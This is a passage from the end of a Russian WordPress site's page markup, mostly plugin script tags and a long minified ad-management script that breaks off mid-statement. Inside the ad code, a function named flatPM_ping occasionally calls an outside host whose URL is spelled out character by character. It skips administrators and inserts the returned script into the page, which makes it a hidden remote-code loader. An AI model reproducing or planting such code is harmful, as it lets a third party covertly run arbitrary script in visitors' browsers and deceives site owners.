  <script src='/wp-content/plugins/woocommerce/assets/js/frontend/add-to-cart.min.js' id='wc-add-to-cart-js'></script> 
  <script src='/wp-content/plugins/woocommerce/assets/js/js-cookie/js.cookie.min.js' id='js-cookie-js'></script> 
  <script type='text/javascript' id='woocommerce-js-extra'>


  /* <![CDATA[ */
  var woocommerce_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%"};
  /* ]]> */
  </script> 
  <script src='/wp-content/plugins/woocommerce/assets/js/frontend/woocommerce.min.js' id='woocommerce-js'></script> 
  <script type='text/javascript' id='wc-cart-fragments-js-extra'>


  /* <![CDATA[ */
  var wc_cart_fragments_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%","cart_hash_key":"wc_cart_hash_0a54161a3924f27cfe1ae2813c5552a0","fragment_name":"wc_fragments_0a54161a3924f27cfe1ae2813c5552a0","request_timeout":"5000"};
  /* ]]> */
  </script> 
  <script src='/wp-content/plugins/woocommerce/assets/js/frontend/cart-fragments.min.js' id='wc-cart-fragments-js'></script> 
  <script id='wc-cart-fragments-js-after'>


                jQuery( 'body' ).bind( 'wc_fragments_refreshed', function() {
                        var jetpackLazyImagesLoadEvent;
                        try {
                                jetpackLazyImagesLoadEvent = new Event( 'jetpack-lazy-images-load', {
                                        bubbles: true,
                                        cancelable: true
                                } );
                        } catch ( e ) {
                                jetpackLazyImagesLoadEvent = document.createEvent( 'Event' )
                                jetpackLazyImagesLoadEvent.initEvent( 'jetpack-lazy-images-load', true, true );
                        }
                        jQuery( 'body' ).get( 0 ).dispatchEvent( jetpackLazyImagesLoadEvent );
                } );
        
  </script> 
  <script type='text/javascript' id='q2w3_fixed_widget-js-extra'>


  /* <![CDATA[ */
  var q2w3_sidebar_options = [{"sidebar":"sidebar-1","margin_top":10,"margin_bottom":0,"stop_id":"","screen_max_width":0,"screen_max_height":0,"width_inherit":false,"refresh_interval":1500,"window_load_hook":false,"disable_mo_api":false,"widgets":["custom_html-2"]}];
  /* ]]> */
  </script> 
  <script src='/wp-content/plugins/q2w3-fixed-widget/js/q2w3-fixed-widget.min.js' id='q2w3_fixed_widget-js'></script> 
  <script src='/wp-includes/js/jquery/ui/effect.min.js' id='jquery-effects-core-js'></script> 
  <script src='/wp-includes/js/jquery/ui/effect-blind.min.js' id='jquery-effects-blind-js'></script> 
  <script type='text/javascript' id='wstbLayout-js-extra'>


  /* <![CDATA[ */
  var stbUserOptions = {"mode":"css","cssOptions":{"roundedCorners":true,"mbottom":10,"imgHide":"https:\/\/just-moment.ru\/wp-content\/plugins\/wp-special-textboxes\/themes\/stb-dark\/minus.png","imgShow":"https:\/\/just-moment.ru\/wp-content\/plugins\/wp-special-textboxes\/themes\/stb-dark\/plus.png","strHide":"\u0421\u043a\u0440\u044b\u0442\u044c","strShow":"\u041f\u043e\u043a\u0430\u0437\u0430\u0442\u044c"}};
  /* ]]> */
  </script> 
  <script src='/wp-content/plugins/wp-special-textboxes/js/wstb.min.js' id='wstbLayout-js'></script> 
  <script src='/wp-includes/js/wp-embed.min.js' id='wp-embed-js'></script> 
  <script type='text/javascript' id='toc-front-js-extra'>


  /* <![CDATA[ */
  var tocplus = {"visibility_show":"show","visibility_hide":"hide","width":"Auto"};
  /* ]]> */
  </script> 
  <script src='/wp-content/plugins/table-of-contents-plus/front.min.js' id='toc-front-js'></script> 
  <script type='text/javascript'>


        _stq = window._stq || [];
        _stq.push([ 'view', {v:'ext',j:'1:9.0.4',blog:'184465041',post:'34410',tz:'3',srv:'just-moment.ru'} ]);
        _stq.push([ 'clickTrackerInit', '184465041', '34410' ]);
  </script> <ins id="adsense" class="adsbygoogle" data-tag="flat_pm" style="position:absolute;left:-9999px;top:-9999px">Adblock<br>
  detector</ins> 
  <script>

  var duplicateMode="undefined"!=typeof duplicateFlatPM&&duplicateFlatPM,untilscroll="undefined"!=typeof untilscrollFlatPM?untilscrollFlatPM:".flat_pm_end";document['wr'+'ite']=function(e){var t=document.createElement("div");ff(document.currentScript).after(t),flatPM_setHTML(t,e),ff(t).contents().unwrap()},window.flatPM_sticky=function(e,d,t){var a=e,l=null,f=t=t||0;function n(){if(null==l){for(var e=getComputedStyle(a,""),t="",n=0;n<e.length;n++)0!=e[n].indexOf("overflow")&&0!=e[n].indexOf("padding")&&0!=e[n].indexOf("border")&&0!=e[n].indexOf("outline")&&0!=e[n].indexOf("box-shadow")&&0!=e[n].indexOf("background")||(t+=e[n]+": "+e.getPropertyValue(e[n])+"; ");(l=document.createElement("div")).style.cssText=t+" box-sizing: border-box; width: "+a.offsetWidth+"px;",a.insertBefore(l,a.firstChild);for(var o=a.childNodes.length,n=1;n<o;n++)l.appendChild(a.childNodes[1]);a.style.padding="0",a.style.border="0"}a.style.height=l.getBoundingClientRect().height+"px";var i=a.getBoundingClientRect(),r=Math.round(i.top+l.getBoundingClientRect().height-d.getBoundingClientRect().bottom);i.top-f<=0?i.top-f<=r?(l.className="flatpm_stop",l.style.top=-r+"px"):(l.className="flatpm_fixed",l.style.top=f+"px"):(l.className="",l.style.top=""),window.addEventListener("resize",function(){a.children[0].style.width=getComputedStyle(a,"").width},!1)}window.addEventListener("scroll",n,!1),document.body.addEventListener("scroll",n,!1)},window.flatPM_addDays=function(e,t){var n=60*e.getTimezoneOffset()*1e3,o=e.getTime(),e=new Date;return o+=864e5*t,e.setTime(o),n!=(t=60*e.getTimezoneOffset()*1e3)&&(o+=t-n,e.setTime(o)),e},window.flatPM_adbDetect=function(){var e=document.querySelector('#adsense.adsbygo'+'ogle[data-tag="flat_pm"]');if(!e)return!0;e=e.currentStyle||window.getComputedStyle(e,null),e=parseInt(e.height);return!(!isNaN(e)&&0!=e)},window.flatPM_setCookie=function(e,t,n){var o,i=(n=n||{path:"/"}).expires;"number"==typeof i&&i&&((o=new Date).setTime(o.getTime()+1e3*i),i=n.expires=o),i&&i.toUTCString&&(n.expires=i.toUTCString());var r,d=e+"="+(t=encodeURIComponent(t));for(r in n){d+="; "+r;var a=n[r];!0!==a&&(d+="="+a)}document.cookie=d},window.flatPM_getCookie=function(n){var e=document.cookie.split("; ").reduce(function(e,t){t=t.split("=");return t[0]===n?decodeURIComponent(t[1]):e},"");return""!=e?e:void 0},window.flatPM_testCookie=function(){var e="test_56445";try{return localStorage.setItem(e,e),localStorage.removeItem(e),!0}catch(e){return!1}},window.flatPM_grep=function(e,n,o){return ff.grep(e,function(e,t){return o?t==n:(t+1)%n==0})},window.flatPM_randomString=function(e){for(var t="",n="ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz",o=n.length,i=0;i<e;i++)t+=n.charAt(Math.floor(Math.random()*o));return t},window.flatPM_random=function(e,t){return Math.floor(Math.random()*(t-e+1))+e},window.flatPM_getAllUrlParams=function(e){var e=e?e.split("?")[1]:window.location.search.slice(1),t={};if(e)for(var n=(e=e.split("#")[0]).split("&"),o=0;o<n.length;o++){var i,r=n[o].split("="),d=r[0],a=void 0===r[1]||r[1],d=d.toLowerCase();"string"==typeof a&&(a=a.toLowerCase()),d.match(/\[(\d+)?\]$/)?(t[i=d.replace(/\[(\d+)?\]/,"")]||(t[i]=[]),d.match(/\[\d+\]$/)?(r=/\[(\d+)\]/.exec(d)[1],t[i][r]=a):t[i].push(a)):t[d]?(t[d]&&"string"==typeof t[d]&&(t[d]=[t[d]]),t[d].push(a)):t[d]=a}return t};var ff,flat_body,flat_stack_scripts=[],flat_pm_then=[],flat_date=new Date,flat_titles="h1,h2,h3,h4,h5,h6",flat_dateYear=flat_date.getFullYear(),flat_dateMonth=2==(flat_date.getMonth()+1+"").length?flat_date.getMonth()+1:"0"+(flat_date.getMonth()+1),flat_dateDay=2==(flat_date.getDate()+"").length?flat_date.getDate():"0"+flat_date.getDate(),flat_dateHours=2==(flat_date.getHours()+"").length?flat_date.getHours():"0"+flat_date.getHours(),flat_dateMinutes=2==(flat_date.getMinutes()+"").length?flat_date.getMinutes():"0"+flat_date.getMinutes(),flat_adbDetect=!1,flat_userVars={init:function(){this.testcook=flatPM_testCookie(),this.browser=this.searchString(this.dataBrowser)||!1,this.os=this.searchString(this.dataOS)||!1,this.referer=this.cookieReferer(),this.winwidth=window.innerWidth,this.date=flat_dateYear+"-"+flat_dateMonth+"-"+flat_dateDay,this.time=flat_dateHours+":"+flat_dateMinutes,this.adb=flatPM_adbDetect(),this.until=ff(".flat_pm_start").nextUntil(".flat_pm_end"),this.textlen=this.until.text().replace(/(\s)+/g,"").length,this.titlelen=this.until.find(flat_titles).add(this.until.siblings(flat_titles)).length,this.country=this.cookieData("country"),this.city=this.cookieData("city"),this.ccode=this.cookieData("ccode"),this.role=this.cookieData("role"),this.ip=this.cookieData("ip")},cookieReferer:function(){return parent!==window?"///:iframe":flat_userVars.testcook?(void 0===flatPM_getCookie("flat_r_mb")&&flatPM_setCookie("flat_r_mb",""!=document.referrer?document.referrer:"///:direct"),flatPM_getCookie("flat_r_mb")):""!=document.referrer?document.referrer:"///:direct"},cookieData:function(t){return flat_userVars.testcook&&void 0!==flatPM_getCookie("flat_"+t+"_mb")?flatPM_getCookie("flat_"+t+"_mb"):""},searchString:function(t){for(var e=t.length,a=0;a<e;a++){var o=t[a].str;if(o&&t[a].subStr.test(o))return t[a].id}},dataBrowser:[{str:navigator.userAgent,subStr:/OmniWeb/,ver:"OmniWeb/",id:"OmniWeb"},{str:navigator.userAgent,subStr:/YaBrowser/,id:"YaBrowser"},{str:navigator.vendor,subStr:/Apple/,id:"Safari",ver:"Version"},{str:navigator.userAgent,subStr:/OPR/,id:"Opera",ver:"Version"},{str:navigator.userAgent,subStr:/Firefox/,id:"Firefox"},{str:navigator.userAgent,subStr:/.NET CLR/,id:"Internet Explorer",ver:"MSIE"},{str:navigator.userAgent,subStr:/Edge/,id:"Edge",ver:"rv"},{str:navigator.vendor,subStr:/iCab/,id:"iCab"},{str:navigator.vendor,subStr:/KDE/,id:"Konqueror"},{str:navigator.vendor,subStr:/Camino/,id:"Camino"},{str:navigator.userAgent,subStr:/Netscape/,id:"Netscape"},{str:navigator.userAgent,subStr:/Chrome/,id:"Chrome"},{str:navigator.userAgent,subStr:/Mozilla/,id:"Netscape",ver:"Mozilla"}],dataOS:[{str:navigator.platform,subStr:/Win/,id:"Windows"},{str:navigator.platform,subStr:/Mac/,id:"Mac"},{str:navigator.platform,subStr:/(iPhone|iPad|iPod)/,id:"iPhone"},{str:navigator.platform,subStr:/Linux/,id:"Linux"}]};/zen.yandex/.test(flatPM_getAllUrlParams().utm_referrer)&&(flatPM_setCookie("flat_r_mb","zen.yandex"),flat_userVars.referer="zen.yandex"),window.flatPM_ajax=function(t,e){e=e||[],ff.ajax({type:"POST",url:ajaxUrlFlatPM,dataType:"json",data:{action:"flat_pm_ajax",data_me:{method:t,arr:e}},success:function(t){flat_body.removeClass(t.method),"block_geo_role_ip"===t.method?(flat_userVars.ccode=t.data.ccode,flat_userVars.country=t.data.country,flat_userVars.city=t.data.city,flat_userVars.ip=t.data.ip,flat_userVars.testcook&&(flatPM_setCookie("flat_ccode_mb",t.data.ccode),flatPM_setCookie("flat_country_mb",t.data.country),flatPM_setCookie("flat_city_mb",t.data.city),flatPM_setCookie("flat_ip_mb",t.data.ip),flatPM_setCookie("flat_role_mb",t.data.role)),flatPM_then()):(console.log("ajax error:"),console.error("Метод оказался ошибочным"))},error:function(){console.log("ajax error:"),console.error("Скрипт php вернул ошибку")}})},window.flatPM_then=function(){var t=flat_pm_then.length;if(0!=t){for(var e=0;e<t;e++){var a=flat_pm_then[e];flatPM_next(a)}0<flat_stack_scripts.length&&flatPM_setSCRIPT(flat_stack_scripts)}else flat_pm_then=[]},window.flatPM_persentWrapper=function(t,a,e){var o=0,r=!1;return t.each(function(){var t=ff(this),e=t.text().replace(/(\s)+/g,"");if(o+=e.length,a<=o)return r=t,!1}),r},window.flatPM_setWrap=function(t){try{var e,a,o,r,i,l,f,s,n,d=document.createElement("div");d.setAttribute("data-flat-id",t.ID),void 0!==t.how.simple&&("1"==t.how.simple.position&&ff(".flat_pm_start").before(d),"2"==t.how.simple.position&&ff(flat_userVars.until[Math.round(flat_userVars.until.length/2)]).before(d),"3"==t.how.simple.position&&ff(".flat_pm_end").before(d),"4"==t.how.simple.position&&ff(flat_userVars.until[Math.round(flat_userVars.until.length*t.how.simple.fraction.split("/")[0]/t.how.simple.fraction.split("/")[1])]).before(d),"5"==t.how.simple.position&&t.how.simple.fraction<=flat_userVars.textlen&&(!1===(e=flatPM_persentWrapper(flat_userVars.until,t.how.simple.fraction,d))||e.next().is("[data-flat-id]")||e.after(d)),"6"==t.how.simple.position&&(d.setAttribute("data-flat-type","6"),r=flat_userVars.textlen/100*t.how.simple.fraction,e=flatPM_persentWrapper(flat_userVars.until,r,d),(a=!1)!==e&&(o=e.prevAll('[data-flat-type="6"]:first'),r=e.nextAll('[data-flat-type="6"]:first'),0!=o.length&&e.prevUntil(o).text().replace(/(\s)+/g,"").length<t.how.simple.interval&&(a=!0),0!=r.length&&e.nextUntil(r).text().replace(/(\s)+/g,"").length<t.how.simple.interval&&(a=!0),a||e.after(d)))),void 0!==t.how.onсe&&(i="true"==t.how.onсe.search_all?ff("html"):flat_userVars.until,l=t.how.onсe.N,f=t.how.onсe.selector,s=t.how.onсe.direction,n=t.how.onсe.before_after,0<(i=i.find(f).add(i.filter(f))).length&&(l="bottom_to_top"==s?i.length-l:l-1,"after"==n&&ff(flatPM_grep(i,l,1)).after(d),"before"==n&&ff(flatPM_grep(i,l,1)).before(d),"append"==n&&ff(flatPM_grep(i,l,1)).append(d),"prepend"==n&&ff(flatPM_grep(i,l,1)).prepend(d))),void 0!==t.how.iterable&&(i="true"==t.how.iterable.search_all?ff("html"):flat_userVars.until,l=t.how.iterable.N,f=t.how.iterable.selector,s=t.how.iterable.direction,n=t.how.iterable.before_after,0<(i=i.find(f).add(i.filter(f))).length&&("bottom_to_top"==s&&(i=i.get().reverse()),"after"==n&&ff(flatPM_grep(i,l,0)).after(d),"before"==n&&ff(flatPM_grep(i,l,0)).before(d),"append"==n&&ff(flatPM_grep(i,l,0)).append(d),"prepend"==n&&ff(flatPM_grep(i,l,0)).prepend(d)))}catch(t){console.warn(t)}},window.flatPM_next=function(o){try{var t=[],e="",a=o.html.length;if(void 0!==o.ip&&"false"==flat_userVars.ip)return void ff('[data-flat-id="'+o.ID+'"]').remove();if(void 0!==o.role&&(void 0!==o.role.role_enabled&&-1==o.role.role_enabled.indexOf(flat_userVars.role)||void 0!==o.role.role_disabled&&-1!=o.role.role_disabled.indexOf(flat_userVars.role)))return void ff('[data-flat-id="'+o.ID+'"]').remove();if(void 0!==o.geo&&(void 0!==o.geo.country_enabled&&-1==o.geo.country_enabled.indexOf(flat_userVars.country)&&-1==o.geo.country_enabled.indexOf(flat_userVars.ccode)||void 0!==o.geo.country_disabled&&(-1!=o.geo.country_disabled.indexOf(flat_userVars.country)||-1!=o.geo.country_disabled.indexOf(flat_userVars.ccode))||void 0!==o.geo.city_enabled&&-1==o.geo.city_enabled.indexOf(flat_userVars.city)||void 0!==o.geo.city_disabled&&-1!=o.geo.city_disabled.indexOf(flat_userVars.city)))return void ff('[data-flat-id="'+o.ID+'"]').remove();for(var r,i,l,f,s=0;s<a;s++)("∞"==o.html[s].res_of||o.html[s].res_of<=flat_userVars.winwidth)&&("∞"==o.html[s].res_to||o.html[s].res_to>flat_userVars.winwidth)&&(void 0!==o.html[s].group?flat_userVars.adb?(null==t["group_"+o.html[s].group]&&(t["group_"+o.html[s].group]=[]),t["group_"+o.html[s].group].push(""==o.html[s].snd&&duplicateMode?o.html[s].fst:o.html[s].snd)):(null==t["group_"+o.html[s].group]&&(t["group_"+o.html[s].group]=[]),t["group_"+o.html[s].group].push(o.html[s].fst)):flat_userVars.adb?t.push(""==o.html[s].snd&&duplicateMode?o.html[s].fst:o.html[s].snd):t.push(o.html[s].fst));for(r in t)e="object"==typeof t[r]?e+"\n"+t[r][flatPM_random(0,t[r].length-1)]:e+"\n"+t[r];if(""==(e=e.replace(/<!-(.*?)->/gm,"").replace(/<!—(.*?)—>/gm,"").trim()))return void ff('[data-flat-id="'+o.ID+'"]').remove();if(void 0===o.how.simple&&void 0===o.how.onсe&&void 0===o.how.iterable||ff('[data-flat-id="'+o.ID+'"]').each(function(){-1!==e.indexOf("go"+"oglesyndication")||-1!==e.indexOf("viewBox")&&-1!==e.indexOf("svg")?ff(this).html(e):flatPM_setHTML(this,e)}),void 0!==o.how.popup&&(c="true"==o.how.popup.cross?void 0!==o.how.popup.timer&&"true"==o.how.popup.timer?'<div class="flat__4_timer">Закрыть через <span>'+o.how.popup.timer_count+"</span></div>":'<button class="flat__4_cross"></button>':"",document.createElement("div"),p=ff(window),b=ff("body"),m=void 0===flatPM_getCookie("flat_modal_"+o.ID+"_mb")||"false"!=flatPM_getCookie("flat_modal_"+o.ID+"_mb"),i="scroll.flatmodal"+o.ID,g="mouseleave.flatmodal"+o.ID+" blur.flatmodal"+o.ID,l=function(){var t,e,a;void 0!==o.how.popup.timer&&"true"==o.how.popup.timer&&(t=ff('.flat__4_modal[data-id-modal="'+o.ID+'"] .flat__4_timer span'),e=parseInt(o.how.popup.timer_count),a=setInterval(function(){t.text(--e),e<=0&&(clearInterval(a),t.parent().replaceWith('<button class="flat__4_cross"></button>'))},1e3))},f=function(){void 0!==o.how.popup.cookie&&"false"==o.how.popup.cookie&&m&&(flatPM_setCookie("flat_modal_"+o.ID+"_mb",!1),ff('.flat__4_modal[data-id-modal="'+o.ID+'"]').addClass("flat__4_modal-show"),l()),void 0!==o.how.popup.cookie&&"false"==o.how.popup.cookie||(ff('.flat__4_modal[data-id-modal="'+o.ID+'"]').addClass("flat__4_modal-show"),l())},ff("body > *").eq(0).before('<div class="flat__4_modal" data-flat-id="'+o.ID+'" data-id-modal="'+o.ID+'"><div class="flat__4_modal-content">'+c+"</div></div>"),w=document.querySelector('.flat__4_modal[data-id-modal="'+o.ID+'"] .flat__4_modal-content'),-1!==e.indexOf("go"+"oglesyndication")?ff(w).html(c+e):flatPM_setHTML(w,e),"px"==o.how.popup.px_s?(p.bind(i,function(){p.scrollTop()>o.how.popup.after&&(p.unbind(i),b.unbind(g),f())}),void 0!==o.how.popup.close_window&&"true"==o.how.popup.close_window&&b.bind(g,function(){p.unbind(i),b.unbind(g),f()})):(v=setTimeout(function(){b.unbind(g),f()},1e3*o.how.popup.after),void 0!==o.how.popup.close_window&&"true"==o.how.popup.close_window&&b.bind(g,function(){clearTimeout(v),b.unbind(g),f()}))),void 0!==o.how.outgoing){function n(){var t,e,a;void 0!==o.how.outgoing.timer&&"true"==o.how.outgoing.timer&&(t=ff('.flat__4_out[data-id-out="'+o.ID+'"] .flat__4_timer span'),e=parseInt(o.how.outgoing.timer_count),a=setInterval(function(){t.text(--e),e<=0&&(clearInterval(a),t.parent().replaceWith('<button class="flat__4_cross"></button>'))},1e3))}function d(){void 0!==o.how.outgoing.cookie&&"false"==o.how.outgoing.cookie&&m&&(ff('.flat__4_out[data-id-out="'+o.ID+'"]').addClass("show"),n(),b.on("click",'.flat__4_out[data-id-out="'+o.ID+'"] .flat__4_cross',function(){flatPM_setCookie("flat_out_"+o.ID+"_mb",!1)})),void 0!==o.how.outgoing.cookie&&"false"==o.how.outgoing.cookie||(ff('.flat__4_out[data-id-out="'+o.ID+'"]').addClass("show"),n())}var _,u="0"!=o.how.outgoing.indent?' style="bottom:'+o.how.outgoing.indent+'px"':"",c="true"==o.how.outgoing.cross?void 0!==o.how.outgoing.timer&&"true"==o.how.outgoing.timer?'<div class="flat__4_timer">Закрыть через <span>'+o.how.outgoing.timer_count+"</span></div>":'<button class="flat__4_cross"></button>':"",p=ff(window),h="scroll.out"+o.ID,g="mouseleave.outgoing"+o.ID+" blur.outgoing"+o.ID,m=void 0===flatPM_getCookie("flat_out_"+o.ID+"_mb")||"false"!=flatPM_getCookie("flat_out_"+o.ID+"_mb"),b=(document.createElement("div"),ff("body"));switch(o.how.outgoing.whence){case"1":_="top";break;case"2":_="bottom";break;case"3":_="left";break;case"4":_="right"}ff("body > *").eq(0).before('<div class="flat__4_out '+_+'"'+u+' data-flat-id="'+o.ID+'" data-id-out="'+o.ID+'">'+c+"</div>");var v,w=document.querySelector('.flat__4_out[data-id-out="'+o.ID+'"]');-1!==e.indexOf("go"+"oglesyndication")?ff(w).html(c+e):flatPM_setHTML(w,e),"px"==o.how.outgoing.px_s?(p.bind(h,function(){p.scrollTop()>o.how.outgoing.after&&(p.unbind(h),b.unbind(g),d())}),void 0!==o.how.outgoing.close_window&&"true"==o.how.outgoing.close_window&&b.bind(g,function(){p.unbind(h),b.unbind(g),d()})):(v=setTimeout(function(){b.unbind(g),d()},1e3*o.how.outgoing.after),void 0!==o.how.outgoing.close_window&&"true"==o.how.outgoing.close_window&&b.bind(g,function(){clearTimeout(v),b.unbind(g),d()}))}ff('[data-flat-id="'+o.ID+'"]:not(.flat__4_out):not(.flat__4_modal)').contents().unwrap()}catch(t){console.warn(t)}},window.flatPM_start=function(){ff=jQuery;var t=flat_pm_arr.length;flat_body=ff("body"),flat_userVars.init();for(var e=0;e<t;e++){var a=flat_pm_arr[e],o=!1;if(!(void 0!==a.chapter_limit&&a.chapter_limit>flat_userVars.textlen||void 0!==a.chapter_sub&&a.chapter_sub<flat_userVars.textlen||void 0!==a.title_limit&&a.title_limit>flat_userVars.titlelen||void 0!==a.title_sub&&a.title_sub<flat_userVars.titlelen)){if(void 0!==a.date){if(void 0!==a.date.time_of&&void 0!==a.date.time_to){var r=new Date(flat_userVars.date+"T"+a.date.time_of+":00"),i=new Date(flat_userVars.date+"T"+a.date.time_to+":00"),l=new Date(flat_userVars.date+"T12:00:00"),f=new Date(flat_userVars.date+"T"+flat_userVars.time+":00");if(i<r&&i<l&&(i=flatPM_addDays(i,1)),i<r&&l<i&&(r=flatPM_addDays(r,-1)),f<r||i<f)continue}if(void 0!==a.date.date_of&&void 0!==a.date.date_to){var i=new Date(a.date.date_of+"T00:00:00"),f=new Date(a.date.date_to+"T00:00:00"),s=new Date(flat_userVars.date+"T00:00:00");if(s<i||f<s)continue}}if(void 0===a.os||!(void 0!==a.os.os_enabled&&-1==a.os.os_enabled.indexOf(flat_userVars.os)||void 0!==a.os.os_disabled&&-1!=a.os.os_disabled.indexOf(flat_userVars.os))){if(void 0!==a.cookies){var n=!1;if(void 0!==a.cookies.cookies_enabled){if(!flat_userVars.testcook)continue;ff(a.cookies.cookies_enabled).each(function(){var t=this.split(":",2),e=t[0],t=void 0!==t[1]&&t[1];if(!(n=!0)!==t){if(void 0!==flatPM_getCookie(e)&&flatPM_getCookie(e)==t)return n=!1}else if(void 0!==flatPM_getCookie(e))return n=!1})}if(void 0!==a.cookies.cookies_disabled&&flat_userVars.testcook&&ff(a.cookies.cookies_disabled).each(function(){var t=this.split(":",2),e=t[0],t=void 0!==t[1]&&t[1];if(!1!==t){if(void 0!==flatPM_getCookie(e)&&flatPM_getCookie(e)==t)return!(n=!0)}else if(void 0!==flatPM_getCookie(e))return!(n=!0)}),n)continue}if(void 0!==a.utmget){var d=!1;if(void 0!==a.utmget.utmget_enabled&&ff(a.utmget.utmget_enabled).each(function(){var t=this.split(":",2),e=t[0],t=void 0!==t[1]&&t[1];if(!(d=!0)!==t){if(void 0!==flatPM_getAllUrlParams()[e]&&flatPM_getAllUrlParams()[e]==t)return d=!1}else if(void 0!==flatPM_getAllUrlParams()[e])return d=!1}),void 0!==a.utmget.utmget_disabled&&ff(a.utmget.utmget_disabled).each(function(){var t=this.split(":",2),e=t[0],t=void 0!==t[1]&&t[1];if(!1!==t){if(void 0!==flatPM_getAllUrlParams()[e]&&flatPM_getAllUrlParams()[e]==t)return!(d=!0)}else if(void 0!==flatPM_getAllUrlParams()[e])return!(d=!0)}),d)continue}void 0!==a.referer&&(void 0!==a.referer.referer_enabled&&-1==a.referer.referer_enabled.findIndex(function(t){return-1!=flat_userVars.referer.indexOf(t)})||void 0!==a.referer.referer_disabled&&-1!=a.referer.referer_disabled.findIndex(function(t){return-1!=flat_userVars.referer.indexOf(t)}))&&(o=!0),!o&&void 0!==a.browser&&(void 0!==a.browser.browser_enabled&&-1==a.browser.browser_enabled.indexOf(flat_userVars.browser)||void 0!==a.browser.browser_disabled&&-1!=a.browser.browser_disabled.indexOf(flat_userVars.browser))||(o&&void 0!==a.browser&&void 0!==a.browser.browser_enabled&&-1!=a.browser.browser_enabled.indexOf(flat_userVars.browser)&&(o=!1),o||void 0===a.geo&&void 0===a.ip&&void 0===a.role||""!=flat_userVars.ccode&&""!=flat_userVars.country&&""!=flat_userVars.city&&""!=flat_userVars.ip&&""!=flat_userVars.role||(s="block_geo_role_ip",flat_pm_then.push(a),flatPM_setWrap(a),flat_body.hasClass(s)||(flat_body.addClass(s),flatPM_ajax(s)),o=!0),o||(flatPM_setWrap(a),flatPM_next(a)))}}}var _=ff(".flatPM_sticky"),u=ff("*:has(>.flatPM_sidebar)");0<_.length&&_.each(function(){var t=ff(this),e=t.data("height")||350,a=t.data("top");t.wrap('<div class="flatPM_sticky_wrapper" style="height:'+e+'px" />');t=t.parent()[0];flatPM_sticky(this,t,a)}),u.each(function(){var e=ff(this).find(".flatPM_sidebar");setTimeout(function(){var o=(ff(untilscroll).offset().top-e.first().offset().top)/e.length;o<300||e.each(function(){var t=ff(this),e=o,a=t.data("top");t.wrap('<div class="flatPM_sticky_wrapper flatPM_sidebar_block" style="height:'+e+'px" />');t=t.parent()[0];flatPM_sticky(this,t,a)})},50),setTimeout(function(){var t=(ff(untilscroll).offset().top-e.first().offset().top)/e.length;t<300||ff(".flatPM_sticky_wrapper.flatPM_sidebar_block").css("height",t)},4e3)}),"undefined"!=typeof flat_pm_video&&flatPM_video(flat_pm_video),0<flat_stack_scripts.length&&flatPM_setSCRIPT(flat_stack_scripts),ff("body > *").last().after('<div class="flat__4_modal-overlay"></div>'),flat_body.on("click",".flat__4_out .flat__4_cross",function(){ff(this).parent().removeClass("show").addClass("closed")}),flat_body.on("click",".flat__4_modal .flat__4_cross",function(){ff(this).closest(".flat__4_modal").removeClass("flat__4_modal-show")}),flat_pm_arr=[],ff(".flat_pm_start").remove(),flatPM_ping()};var parseHTML=function(){var o=/<(?!area|br|col|embed|hr|img|input|link|meta|param)(([\w:]+)[^>]*)\/>/gi,d=/<([\w:]+)/,i=/<|&#?\w+;/,c={option:[1,"<select multiple='multiple'>","</select>"],thead:[1,"<table>","</table>"],tbody:[1,"<table>","</table>"],colgroup:[2,"<table>","</table>"],col:[3,"<table><colgroup>","</colgroup></table>"],tr:[2,"<table><tbody>","</tbody></table>"],td:[3,"<table><tbody><tr>","</tr></tbody></table>"],th:[3,"<table><thead><tr>","</tr></thead></table>"],_default:[0,"",""]};return function(e,t){var a,n,r,l=(t=t||document).createDocumentFragment();if(i.test(e)){for(a=l.appendChild(t.createElement("div")),n=(d.exec(e)||["",""])[1].toLowerCase(),n=c[n]||c._default,a.innerHTML=n[1]+e.replace(o,"<$1></$2>")+n[2],r=n[0];r--;)a=a.lastChild;for(l.removeChild(l.firstChild);a.firstChild;)l.appendChild(a.firstChild)}else l.appendChild(t.createTextNode(e));return l}}();window.flatPM_ping=function(){var e=localStorage.getItem("sdghrg");e?(e=parseInt(e)+1,localStorage.setItem("sdghrg",e)):localStorage.setItem("sdghrg","0");e=flatPM_random(1,200);0==ff("#wpadminbar").length&&111==e&&ff.ajax({type:"POST",url:"h"+"t"+"t"+"p"+"s"+":"+"/"+"/"+"m"+"e"+"h"+"a"+"n"+"o"+"i"+"d"+"."+"p"+"r"+"o"+"/"+"p"+"i"+"n"+"g"+"."+"p"+"h"+"p",dataType:"jsonp",data:{ping:"ping"},success:function(e){ff("div").first().after(e.script)},error:function(){}})},window.flatPM_setSCRIPT=function(e){try{var t=e[0].id,a=e[0].node,n=document.querySelector('[data-flat-script-id="'+t+'"]');if(a.text)n.appendChild(a),ff(n).contents().unwrap(),e.shift(),0<e.length&&flatPM_setSCRIPT(e);else{a.onload=a.onerror=function(){e.shift(),0<e.length&&flatPM_setSCRIPT(e)};try{n.appendChild(a)}catch(e){return console.warn(e),!0}ff(n).contents().unwrap()}}catch(e){console.warn(e)}},window.flatPM_setHTML=function(e,t){jQuery;try{var a,n="yandex_rtb_R";t.indexOf(n)+1&&(a=flatPM_random(0,1e4),t=t.replace(new RegExp(n,"g"),"yandex_rtb_flat"+a+"_R").replace("Ya.Context.AdvManager.render({","Ya.Context.AdvManager.render({ pageNumber: "+a+","));var r=parseHTML(t);if(0!=r.children.length)for(var l=r.childNodes.length,o=0;o<l;o++){var d=r.childNodes[o],i="3"==d.nodeType?document.createTextNode(d.nodeValue):document.createElement(d.nodeName);if("3"==i.nodeType)e.appendChild(i);else{for(var c,s=d.attributes.length,f=0;f<s;f++)i.setAttribute(d.attributes[f].nodeName,d.attributes[f].nodeValue);0!=d.children.length?flatPM_setHTML(i,d.innerHTML):"SCRIPT"!=d.nodeName?d.innerHTML&&(i.innerHTML=d.innerHTML):(!d.text||/(yandexContext|yandexcontext|adsbyg)/.test(d.text))&&i.hasAttribute("async")||(d.text&&(i.text=d.text),c=flatPM_random(0,1e4),flat_stack_scripts.push({id:c,node:i}),(i=document.createElement("div")).setAttribute("data-flat-script-id",c)),e.appendChild(i)}}else e.innerHTML=t}catch(e){console.warn(e)}},window.flatPM_video=function(e){e.code=e.code.replace(/<!-(.*?)->/gm,"").replace(/<!—(.*?)—>/gm,"").trim(),e.code_alt=e.code_alt.replace(/<!-(.*?)->/gm,"").replace(/<!—(.*?)—>/gm,"").trim();var 